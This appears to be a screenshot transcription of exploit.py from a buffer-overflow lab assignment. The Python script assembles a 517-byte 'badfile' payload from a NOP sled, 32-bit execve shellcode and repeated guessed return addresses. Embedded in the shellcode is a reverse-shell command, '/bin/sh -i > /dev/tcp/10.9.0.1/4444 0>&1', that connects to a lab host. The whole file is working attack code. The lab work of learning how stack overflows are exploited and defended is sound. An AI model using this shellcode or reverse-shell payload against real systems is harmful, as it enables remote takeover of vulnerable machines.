 Open
exploit.py
~/Downloads/Assignment/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 shellcode = (
5    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8    "/bin/bash*"
9    "-c*"
10    "/bin/sh -i > /dev/tcp/10.9.0.1/4444 0>&1;     *"
11    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
12    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
13    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
14    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
15 ).encode('latin-1')
16 # Fill the content with NOP's
17 content = bytearray(0x90 for i in range(517))
18 ##################################################################
19 # Put the shellcode somewhere in the payload
20 start = 517 - len(shellcode)               # Change this number
21 content[start:start + len(shellcode)] = shellcode
22 # Decide the return address value and put it somewhere in the payload
23 ret    = 0xffffd168 + 300    # Change this number
24
25 for i in range(60):
26         offset = i * 4             # Change this number
27         # Use 4 for 32-bit address and 8 for 64-bit address
28         content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
29 ##################################################################
30 # Write the content to a file
31 with open('badfile', 'wb') as f:
32   f.write(content)